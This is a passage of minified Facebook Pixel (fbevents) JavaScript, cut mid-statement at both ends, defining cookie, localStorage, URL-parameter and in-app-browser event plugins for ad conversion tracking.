n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",